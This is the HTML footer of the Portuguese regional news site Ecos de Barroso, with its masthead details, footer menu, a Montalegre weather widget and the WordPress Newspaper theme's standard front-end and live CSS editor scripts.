</style><div class="vc_column td_uid_35_696e8b4e377c7_rand  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"></div></div><div class="vc_column td_uid_36_696e8b4e3780f_rand  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space td_uid_37_696e8b4e378ec_rand "  style="height: 40px"></div><div class="vc_row_inner td_uid_38_696e8b4e37904_rand  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner td_uid_39_696e8b4e379fa_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_40_696e8b4e37ac7_rand  td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_40_696e8b4e37ac7" "><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-360" src="https://ecosdebarroso.com/wp-content/uploads/2018/03/logo-ecos.png" alt="" width="270" height="90" /></p>
</div></div><div  class="vc_wp_custommenu wpb_content_element"><div class="td_block_template_1 widget widget_nav_menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-376"><a href="https://ecosdebarroso.com/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Colaborar Connosco</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-410"><a href="https://ecosdebarroso.com/links/">Links</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contactos</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-685"><a rel="privacy-policy" href="https://ecosdebarroso.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div></div><div 	class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
	<div class="vc_icon_element-inner vc_icon_element-color-blue vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey">
		<span class="vc_icon_element-icon fa fa-facebook" ></span><a class="vc_icon_element-link" href="https://www.facebook.com/Ecos-de-Barroso-259516087910474/"  rel="nofollow" title="" target=" _blank"></a></div>
</div>
</div></div></div><div class="vc_column_inner td_uid_41_696e8b4e398fd_rand  wpb_column vc_column_container tdc-inner-column td-pb-span8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_42_696e8b4e399f0_rand  td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_42_696e8b4e399f0" "><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><strong>Titulo:</strong> Ecos de Barroso<br />
<strong>Conteúdo &#8211; Informação Geral</strong><br />
<strong>Suporte:</strong> On line<br />
<strong>Periodicidade:</strong> Mensal<br />
<strong>Inscrição na ERC:</strong> 127112<br />
<strong>Diretor:</strong> <span style="font-weight: 400;">Manuel Afonso Machado, Prof. Doutor</span><br />
<strong>Editor: <span style="font-weight: 400;">Manuel Afonso Machado, Prof. Doutor</span></strong><br />
<span style="font-weight: 400;"><strong>Editor Morada:</strong> Rua da Carreira nº 4   4715 – 077 Braga</span><br />
<strong>Publicidade e Marketing:</strong> <span style="font-weight: 400;">Manuel António Aguiar Machado, Dr.</span><br />
<strong>Proprietário:</strong> <span style="font-weight: 400;">Manuel Afonso Machado, Prof. Doutor</span><br />
<strong>Sede da redação:</strong> Rua Principal 23, Vila Nova, 5470-128 Montalegre.</p>
<p><strong>Entre em contato:</strong> <a href="mailto:infoecosdebarroso@gmail.com">infoecosdebarroso@gmail.com</a></p>
</div></div></div></div></div></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_696e8b4e37647 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_696e8b4e37647 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
	</div>



</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e8b4e39ff5
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
header .td-post-author-name {
    display: none;
}
span.td-post-author-name {
    display: none;
}
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://ecosdebarroso.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/ecosdebarroso.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a3fb99467e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecosdebarroso.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecosdebarroso.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Montalegre, PT","api_location":"Montalegre","api_language":"pt","api_key":"2fc966edf6c1eefcad2ce0f74219cfab","today_icon":"broken-clouds-n","today_icon_text":"nublado","today_temp":[2.9,37.2],"today_humidity":96,"today_wind_speed":[1.8,1.1],"today_min":[2.9,37.2],"today_max":[2.9,37.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768856400,"day_name":"Seg","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Ter","day_temp":[5,40],"owm_day_index":1},{"timestamp":1768953600,"day_name":"Qua","day_temp":[7,45],"owm_day_index":9},{"timestamp":1769040000,"day_name":"Qui","day_temp":[4,39],"owm_day_index":17},{"timestamp":1769126400,"day_name":"Sex","day_temp":[1,35],"owm_day_index":25},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[-0,31],"owm_day_index":33}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_uid_30_696e8b4e2fc28","location":"Montalegre, PT","api_location":"Montalegre","api_language":"pt","api_key":"2fc966edf6c1eefcad2ce0f74219cfab","today_icon":"broken-clouds-n","today_icon_text":"nublado","today_temp":[2.9,37.2],"today_humidity":96,"today_wind_speed":[1.8,1.1],"today_min":[2.9,37.2],"today_max":[2.9,37.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768856400,"day_name":"Seg","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Ter","day_temp":[5,40],"owm_day_index":1},{"timestamp":1768953600,"day_name":"Qua","day_temp":[7,45],"owm_day_index":9},{"timestamp":1769040000,"day_name":"Qui","day_temp":[4,39],"owm_day_index":17},{"timestamp":1769126400,"day_name":"Sex","day_temp":[1,35],"owm_day_index":25},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[-0,31],"owm_day_index":33}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ecosdebarroso.com/wp-content/themes/ecosdebarroso';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e8b4e3a142"></textarea>
						<div id="td_live_css_uid_1_696e8b4e3a142" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e8b4e3a142');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e8b4e3a142");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>